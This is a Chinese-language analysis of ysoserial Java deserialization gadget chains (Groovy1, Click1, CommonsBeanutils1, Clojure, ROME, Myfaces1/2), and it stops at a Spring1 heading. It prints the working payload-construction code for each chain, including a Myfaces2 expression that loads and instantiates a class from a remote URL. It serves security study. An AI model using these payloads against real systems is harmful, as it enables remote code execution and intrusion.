ConvertedClosure 的父类 ConversionHandler 实现 InvocationHandler,并重写了 invoke 方法

1 2 3 4 5 public Object invokeCustom (Object proxy, Method method, Object[] args) throws Throwable { if (methodName!=null && !methodName.equals(method.getName())) return null ; return ((Closure) getDelegate()).call(args); }
利用链
1 2 3 4 5 6 7 8 9 10 Gadget chain: ObjectInputStream.readObject() AnnotationInvocationHandler.readObject() Map(Proxy).entrySet() ConversionHandler.invoke() ConvertedClosure.invokeCustom() MethodClosure.call() ... Method.invoke() Runtime.exec()
ysoserial.payloads.Groovy1#getObject 首选利用 MethodClosure 承载要执行的指令,然后构造 ConvertedClosure,再用于实例化 AnnotationInvocationHandler 代理,最后返回的是代理对象。
1 2 3 4 5 6 7 8 9 10 11 12 public InvocationHandler getObject (final String command) throws Exception { final ConvertedClosure closure = new ConvertedClosure (new MethodClosure (command, "execute" ), "entrySet" ); final Map map = Gadgets.createProxy(closure, Map.class); final InvocationHandler handler = Gadgets.createMemoizedInvocationHandler(map); return handler; }
Click1
Web 应用框架
利用 TemplatesImpl 承载恶意调用链
PriorityQueue 在反序列化时比较元素(恢复顺序),而比较操作可以自定义
利用链

1 2 3 4 5 6 7 8 9 10 11 12 Gadget Chain: PriorityQueue.readObject() PriorityQueue.heapify() PriorityQueue.siftDown() PriorityQueue.siftDownUsingComparator() Column$ColumnComparator.compare() Column.getProperty() PropertyUtils.getValue() PropertyUtils.getObjectPropertyValue() Method.invoke() TemplatesImpl.getOutputProperties() ...
TemplatesImpl 类主要的作用为:
使用 _bytecodes 成员变量存储恶意字节码 ( 恶意 class -> byte array )
提供加载恶意字节码并触发执行的函数,加载在 defineTransletClasses() 方法中,方法触发为 getOutputProperties() 或 newTransformer()
PriorityQueue 反序列化时最后会调用 heapify -> siftDown(将无序队列还原为优先队列),当 comparator 不为空时进一步调用 siftDownUsingComparator -> conparator.compare,然后通过调用 Column.getProperty 进一步触发 TemplatesImpl.getOutputProperties
ysoserial.payloads.Click1#getObject 创建 Column$ColumnComparator 比较器,作为 PriorityQueue 的参数;先设置正常的变量值,然后设置 Column 的 name 变量
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 public Object getObject (final String command) throws Exception { final Column column = new Column ("lowestSetBit" ); column.setTable(new Table ()); Comparator comparator = (Comparator) Reflections.newInstance("org.apache.click.control.Column$ColumnComparator" , column); final PriorityQueue<Object> queue = new PriorityQueue <Object>(2 , comparator); queue.add(new BigInteger ("1" )); queue.add(new BigInteger ("1" )); column.setName("outputProperties" ); final Object[] queueArray = (Object[]) Reflections.getFieldValue(queue, "queue" ); final Object templates = Gadgets.createTemplatesImpl(command); queueArray[0 ] = templates; return queue; }
Column$ColumnComparator.compare 方法,其中 row1 为恶意 TemplatesImpl 对象,row2 为 BigInteger("1")。
1 2 3 4 5 6 7 8 9 10 11 12 13 14 public int compare (Object row1, Object row2) { this .ascendingSort = this .column.getTable().isSortedAscending() ? 1 : -1 ; Object value1 = this .column.getProperty(row1); Object value2 = this .column.getProperty(row2); if (value1 instanceof Comparable && value2 instanceof Comparable) { return !(value1 instanceof String) && !(value2 instanceof String) ? ((Comparable)value1).compareTo(value2) * this .ascendingSort : this .stringCompare(value1, value2) * this .ascendingSort; } else if (value1 != null && value2 != null ) { return value1.toString().compareToIgnoreCase(value2.toString()) * this .ascendingSort; } else if (value1 != null && value2 == null ) { return 1 * this .ascendingSort; } else { return value1 == null && value2 != null ? -1 * this .ascendingSort : 0 ; } }
调用 this.column.getProperty(row1),其中,调用 this.getName() 获取 Column 的 name 属性,并调用 this.getProperty(name, row)。
1 2 3 public Object getProperty (Object row) { return this .getProperty(this .getName(), row); }
因为传入的 TemplatesImpl 对象不是 Map 的子类,直接跳过 if 判断,在为 methodCache 属性初始化 HashMap 类型对象后,调用 PropertyUtils.getValue(row, name, this.methodCache) 方法。
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 public Object getProperty (String name, Object row) { if (row instanceof Map) { Map map = (Map)row; Object object = map.get(name); if (object != null ) { return object; } else { String upperCaseName = name.toUpperCase(); object = map.get(upperCaseName); if (object != null ) { return object; } else { String lowerCaseName = name.toLowerCase(); object = map.get(lowerCaseName); return object != null ? object : null ; } } } else { if (this .methodCache == null ) { this .methodCache = new HashMap (); } return PropertyUtils.getValue(row, name, this .methodCache); } }
将传入的 name 参数值赋给 basePart 变量,并在调用 getObjectPropertyValue 方法时作为参数传入。
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 public static Object getValue (Object source, String name, Map cache) { String basePart = name; String remainingPart = null ; if (source instanceof Map) { return ((Map)source).get(name); } else { int baseIndex = name.indexOf("." ); if (baseIndex != -1 ) { basePart = name.substring(0 , baseIndex); remainingPart = name.substring(baseIndex + 1 ); } Object value = getObjectPropertyValue(source, basePart, cache); # 这里 return remainingPart != null && value != null ? getValue(value, remainingPart, cache) : value; } }
cache 是初始化的 HashMap 对象,所以从中获取不到任何缓存方法,因此会调用 source.getClass().getMethod(ClickUtils.toGetterName(name)) 方法。
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 private static Object getObjectPropertyValue (Object source, String name, Map cache) { PropertyUtils.CacheKey methodNameKey = new PropertyUtils .CacheKey(source, name); Method method = null ; try { method = (Method)cache.get(methodNameKey); if (method == null ) { method = source.getClass().getMethod(ClickUtils.toGetterName(name)); cache.put(methodNameKey, method); } return method.invoke(source); } catch (NoSuchMethodException var13) { try { method = source.getClass().getMethod(ClickUtils.toIsGetterName(name)); cache.put(methodNameKey, method); return method.invoke(source); } catch (NoSuchMethodException var11) { String msg; try { method = source.getClass().getMethod(name); cache.put(methodNameKey, method); return method.invoke(source); } catch (NoSuchMethodException var9) { msg = "No matching getter method found for property '" + name + "' on class " + source.getClass().getName(); throw new RuntimeException (msg); } catch (Exception var10) { msg = "Error getting property '" + name + "' from " + source.getClass(); throw new RuntimeException (msg, var10); } } catch (Exception var12) { String msg = "Error getting property '" + name + "' from " + source.getClass(); throw new RuntimeException (msg, var12); } } catch (Exception var14) { String msg = "Error getting property '" + name + "' from " + source.getClass(); throw new RuntimeException (msg, var14); } }
该方法是为传入的 property 属性头部添加 get 三个字符再返回,因此回到 getObjectPropertyValue 方法中调用method.invoke(source) 方法时,method 参数值对应的是 “get” + 传入的 name 变量。
而这里 name 变量值是由 Column#name 属性值决定的,因此控制 Column#name 属性值就可以调用任意类中以 get 开头的无参方法。可以直接通过构造函数控制 Column#name 属性。
1 2 3 4 5 6 7 public static String toGetterName (String property) { HtmlStringBuffer buffer = new HtmlStringBuffer (property.length() + 3 ); buffer.append("get" ); buffer.append(Character.toUpperCase(property.charAt(0 ))); buffer.append(property.substring(1 )); return buffer.toString(); }
CommonsBeanutils1
思路同 CC2、Click1
适用版本
commons-beanutils:1.9.2
commons-collections:3.1
commons-logging:1.2
利用链

1 2 3 4 5 6 7 8 9 10 11 12 13 Gadget chain: PriorityQueue.readObject() PriorityQueue.heapify() PriorityQueue.siftDown() PriorityQueue.siftDownUsingComparator() BeanComparator.compare() PropertyUtils.getProperty() PropertyUtilsBean.getProperty() PropertyUtilsBean.getNestedProperty() PropertyUtilsBean.getSimpleProperty() Method.invoke() TemplatesImpl.getOutputProperties() ...
ysoserial.payloads.CommonsCollections7#getObject 和 CC2 基本相同,中间使用 BeanComparator 作为比较器。
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 public Object getObject (final String command) throws Exception { final Object templates = Gadgets.createTemplatesImpl(command); final BeanComparator comparator = new BeanComparator ("lowestSetBit" ); final PriorityQueue<Object> queue = new PriorityQueue <Object>(2 , comparator); queue.add(new BigInteger ("1" )); queue.add(new BigInteger ("1" )); Reflections.setFieldValue(comparator, "property" , "outputProperties" ); final Object[] queueArray = (Object[]) Reflections.getFieldValue(queue, "queue" ); queueArray[0 ] = templates; queueArray[1 ] = templates; return queue; }
BeanComparator#compare 方法中调用了 PropertyUtils.getProperty 获取属性
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 public int compare (T o1, T o2) { if (this .property == null ) { return this .internalCompare(o1, o2); } else { try { Object value1 = PropertyUtils.getProperty(o1, this .property); Object value2 = PropertyUtils.getProperty(o2, this .property); return this .internalCompare(value1, value2); } catch (IllegalAccessException var5) { throw new RuntimeException ("IllegalAccessException: " + var5.toString()); } catch (InvocationTargetException var6) { throw new RuntimeException ("InvocationTargetException: " + var6.toString()); } catch (NoSuchMethodException var7) { throw new RuntimeException ("NoSuchMethodException: " + var7.toString()); } } }
PropertyUtils#getProperty 方法创建 PropertyUtilsBean,并调用其 getProperty 方法
1 2 3 public static Object getProperty (Object bean, String name) throws IllegalAccessException, InvocationTargetException, NoSuchMethodException { return PropertyUtilsBean.getInstance().getProperty(bean, name); }
PropertyUtilsBean#getProperty 方法用于执行任务,调用 getNestedProperty 方法。具体是调用 getSimpleProperty 方法,然后调用对象的 getter 方法获取属性,实际调用 TemplatesImpl.getOutputProperties
1 2 3 public Object getProperty (Object bean, String name) throws IllegalAccessException, InvocationTargetException, NoSuchMethodException { return this .getNestedProperty(bean, name); }
Clojure
Clojure 是 Lisp 编程语言在 Java 平台上的现代、动态及函数式方言;说白了就是用 Clojure 在 Java 中执行 Lisp 代码。
适用版本
利用链

1 2 3 4 5 6 7 Gadget chain: ObjectInputStream.readObject() HashMap.readObject() AbstractTableModel$ff19274a.hashCode() clojure.core$comp$fn__4727.invoke() clojure.core$constantly$fn__4614.invoke() clojure.main$eval_opt.invoke()
ysoserial.payloads.Clojure#getObject 返回的 targetMap(HashMap) 包含 model(AbstractTableModel$ff19274a) -> null 的映射,model.__initClojureFnMappings = fnMap(HashMap),fnMap中的键为 hashCode,值为 g、f(core$comp$fn__4727)。
反序列化时调用 HashMap.readObject,进一步调用 AbstractTableModel$ff19274a.hashCode,因为 __clojureFnMap 有值所以调用 core$comp$fn__4727.invoke 最终调用的是构造的 clojure.core\$comp().invoke(clojure.main\$eval_opt(), clojure.core\$constantly().invoke(clojurePayload))。clojure.core$constantly().invoke(clojurePayload) 返回 core$constantly$fn__4614 对象,其属性 x 为构造的 payload,后续进入 clojure.main$eval_opt().invokeStatic 的 for 循环时执行指令。
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 public int hashCode () { Object var10000 = RT.get(this .__clojureFnMap, "hashCode" ); return var10000 != null ? ((Number)((IFn)var10000).invoke(this )).intValue() : super .hashCode(); } public Object invoke () { return ((IFn)this .f).invoke(((IFn)this .g).invoke()); } public Object invoke (Object x) { IFn var10000 = (IFn)this .f; IFn var10001 = (IFn)this .g; Object var10002 = x; x = null ; return var10000.invoke(var10001.invoke(var10002)); } public static Object invokeStatic (Object str) { Object eof = new Object (); Object var10004 = str; str = null ; Object reader = new LineNumberingPushbackReader ((Reader)(new StringReader ((String)var10004))); push_thread_bindings.invokeStatic(hash_map.invokeStatic(ArraySeq.create(new Object []{const__2, Util.equiv(const__4, const__2.get()) ? Boolean.TRUE : const__2.get()}))); for (Object input = ((IFn)(new main$eval_opt$fn__7422 (reader, eof))).invoke(); !Util.equiv(input, eof); input = ((IFn)(new main$eval_opt$fn__7424 (reader, eof))).invoke()) { Object var10000 = input; input = null ; Object value = eval.invokeStatic(var10000); if (Util.identical(value, (Object)null )) { var10000 = null ; } else { Object[] var5 = new Object [1 ]; Object var10003 = value; value = null ; var5[0 ] = var10003; prn.invokeStatic(ArraySeq.create(var5)); } push_thread_bindings.invokeStatic(hash_map.invokeStatic(ArraySeq.create(new Object []{const__2, Util.equiv(const__4, const__2.get()) ? Boolean.TRUE : const__2.get()}))); } return null ; } public core$constantly$fn__4614(Object var1) { this .x = var1; }
POC 构造如下,注释掉其中两行也可以执行成功
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 public Map<?, ?> getObject(final String command) throws Exception { String cmd = Strings.join(Arrays.asList(command.replaceAll("\\\\" ,"\\\\\\\\" ).replaceAll("\"" ,"\\" ).split(" " )), " " , "\"" , "\"" ); final String clojurePayload = String.format("(use '[clojure.java.shell :only [sh]]) (sh %s)" , cmd); Map<String, Object> fnMap = new HashMap <String, Object>(); AbstractTableModel$ff19274a model = new AbstractTableModel$ff19274a (); HashMap<Object, Object> targetMap = new HashMap <Object, Object>(); targetMap.put(model, null ); fnMap.put("hashCode" , new clojure .core$comp().invoke( new clojure .main$eval_opt(), new clojure .core$constantly().invoke(clojurePayload))); model.__initClojureFnMappings(PersistentArrayMap.create(fnMap)); return targetMap; }
clojure.core$constantly().invoke(clojurePayload) 实际调用 core$constantly$fn__4614(clojurePayload)
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 public final class core$constantly extends AFunction { public core$constantly() { } public static Object invokeStatic (Object x) { Object var10002 = x; x = null ; return new core$constantly$fn__4614 (var10002); } public Object invoke (Object var1) { Object var10000 = var1; var1 = null ; return invokeStatic(var10000); } }
就一个赋值操作
1 2 3 public core$constantly$fn__4614(Object var1) { this .x = var1; }
clojure.core$comp().invoke 实际调用 core$comp$fn__4727
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 public Object invoke (Object var1, Object var2) { Object var10000 = var1; var1 = null ; Object var10001 = var2; var2 = null ; return invokeStatic(var10000, var10001); } public static Object invokeStatic (Object f, Object g) { Object var10002 = g; g = null ; Object var10003 = f; f = null ; return new core$comp$fn__4727 (var10002, var10003); }
也就一个赋值操作
1 2 3 4 public core$comp$fn__4727(Object var1, Object var2) { this .g = var1; this .f = var2; }
model.__initClojureFnMappings(PersistentArrayMap.create(fnMap)); 也就是赋值操作
1 2 3 public void __updateClojureFnMappings (IPersistentMap var1) { this .__clojureFnMap = (IPersistentMap)((IPersistentCollection)this .__clojureFnMap).cons(var1); }
ROME
ROME 是 RSS/Atom 订阅框架
适用版本
利用链
1 2 3 4 5 6 7 8 9 10 11 Gadget chain: HashMap.readObject() HashMap.hash() ObjectBean.hashCode() EqualsBean.beanHashCode() ObjectBean.toString() ToStringBean.toString() ToStringBean.toString(String) Method.invoke() TemplatesImpl.getOutputProperties() ...
ysoserial.payloads.ROME#getObject 十分简短,需要注意的是这里必须通过两个 ObjectBean 才能触发漏洞
1 2 3 4 5 6 7 8 9 10 11 public Object getObject ( String command ) throws Exception { Object o = Gadgets.createTemplatesImpl(command); ObjectBean delegate = new ObjectBean (Templates.class, o); ObjectBean root = new ObjectBean (ObjectBean.class, delegate); return Gadgets.makeMap(root, root); }
如果只用 ObjectBean(Templates.class, TemplatesImpl) 构造 HashMap,则反序列化时报错
构造 POC 用的是 ObjectBean(ObjectBean.class, ObjectBean(Templates.class, TemplatesImpl))
因为计算哈希值时会对 value(TemplatesImpl) 调用 ObjectBean.hashCode
1 2 3 4 5 Exception in thread "main" java.lang.IllegalArgumentException: class com.sun.org.apache.xalan.internal.xsltc.trax.TemplatesImpl is not instance of class com.sun.syndication.feed.impl.ObjectBean at com.sun.syndication.feed.impl.EqualsBean.<init>(EqualsBean.java:85) at com.sun.syndication.feed.impl.ObjectBean.<init>(ObjectBean.java:74) at com.sun.syndication.feed.impl.ObjectBean.<init>(ObjectBean.java:56) at ysoserial.payloads.ROME.getObject(ROME.java:38)
当 HashMap 反序列化时会对元素计算哈希值,调用对象的 hashCode 方法,这里就是 ObjectBean.hashCode 方法,实际调用的是 EqualsBean.beanHashCode,然后进一步调用 ObjectBean.toString 方法返回 ToStringBean.toString,在这个函数中会触发 TemplatesImpl.getOutputProperties。
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 public int hashCode () { return this ._equalsBean.beanHashCode(); } public int beanHashCode () { return this ._obj.toString().hashCode(); } public String toString () { return this ._toStringBean.toString(); } public String toString () { Stack stack = (Stack)PREFIX_TL.get(); String[] tsInfo = (String[])(stack.isEmpty() ? null : stack.peek()); String prefix; if (tsInfo == null ) { String className = this ._obj.getClass().getName(); prefix = className.substring(className.lastIndexOf("." ) + 1 ); } else { prefix = tsInfo[0 ]; tsInfo[1 ] = prefix; } return this .toString(prefix); } private String toString (String prefix) { StringBuffer sb = new StringBuffer (128 ); try { PropertyDescriptor[] pds = BeanIntrospector.getPropertyDescriptors(this ._beanClass); if (pds != null ) { for (int i = 0 ; i < pds.length; ++i) { String pName = pds[i].getName(); Method pReadMethod = pds[i].getReadMethod(); if (pReadMethod != null && pReadMethod.getDeclaringClass() != Object.class && pReadMethod.getParameterTypes().length == 0 ) { Object value = pReadMethod.invoke(this ._obj, NO_PARAMS); this .printProperty(sb, prefix + "." + pName, value); } } } } catch (Exception var8) { sb.append("\n\nEXCEPTION: Could not complete " + this ._obj.getClass() + ".toString(): " + var8.getMessage() + "\n" ); } return sb.toString(); }
Myfaces1
MyFaces 是托管多个与 MVC Web 应用框架 JavaServer Faces(JSF) 技术相关的子项目;MyFaces Core 项目是 JSF 规范的实现
利用链
1 2 3 4 5 6 7 GadgetChain: HashMap.readObject() HashMap.hash() ValueExpressionMethodExpression.hashCode() ValueExpressionMethodExpression.getMethodExpression() ValueExpressionMethodExpression.getMethodExpression(ELContext) ValueExpressionImpl.getValue()
ysoserial.payloads.Myfaces1#makeExpressionPayload 利用 MyFaces 构造触发利用的条件, EL 表达式解析和处理还需要由具体的 EL 实现类完成(如 juel 和 apache-el),其中的 ValueExpressionImpl.getValue 具体实现将触发真正的代码执行。
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 public static Object makeExpressionPayload ( String expr ) throws IllegalArgumentException, IllegalAccessException, Exception { FacesContextImpl fc = new FacesContextImpl ((ServletContext) null , (ServletRequest) null , (ServletResponse) null ); ELContext elContext = new FacesELContext (new CompositeELResolver (), fc); Reflections.getField(FacesContextImplBase.class, "_elContext" ).set(fc, elContext); ExpressionFactory expressionFactory = ExpressionFactory.newInstance(); ValueExpression ve1 = expressionFactory.createValueExpression(elContext, expr, Object.class); ValueExpressionMethodExpression e = new ValueExpressionMethodExpression (ve1); ValueExpression ve2 = expressionFactory.createValueExpression(elContext, "${true}" , Object.class); ValueExpressionMethodExpression e2 = new ValueExpressionMethodExpression (ve2); return Gadgets.makeMap(e2, e); }
触发条件的构造只涉及到 ValueExpressionMethodExpression 类
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 public int hashCode () { MethodExpression me = this .getMethodExpression(); return me != null ? me.hashCode() : this .valueExpression.hashCode(); } private MethodExpression getMethodExpression () { return this .getMethodExpression(FacesContext.getCurrentInstance().getELContext()); } private MethodExpression getMethodExpression (ELContext context) { Object meOrVe = this .valueExpression.getValue(context); if (meOrVe instanceof MethodExpression) { return (MethodExpression)meOrVe; } else if (!(meOrVe instanceof ValueExpression)) { return null ; } else { while (meOrVe != null && meOrVe instanceof ValueExpression) { meOrVe = ((ValueExpression)meOrVe).getValue(context); } return (MethodExpression)meOrVe; } }
Myfaces2
利用链同 Myfaces1
ysoserial.payloads.Myfaces2#getObject
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 public Object getObject ( String command ) throws Exception { int sep = command.lastIndexOf(':' ); if ( sep < 0 ) { throw new IllegalArgumentException ("Command format is: <base_url>:<classname>" ); } String url = command.substring(0 , sep); String className = command.substring(sep + 1 ); String expr = "${request.setAttribute('arr',''.getClass().forName('java.util.ArrayList').newInstance())}" ; for ( int i = 0 ; i < 100 ; i++ ) { expr += "${request.getAttribute('arr').add(request.servletContext.getResource('/').toURI().create('" + url + "').toURL())}" ; } expr += "${request.getClass().getClassLoader().newInstance(request.getAttribute('arr')" + ".toArray(request.getClass().getClassLoader().getURLs())).loadClass('" + className + "').newInstance()}" ; return Myfaces1.makeExpressionPayload(expr); }
Spring1
适用版本
spring-core:4.1.4.RELEASE
spring-beans:4.1.4.RELEASE
利用链
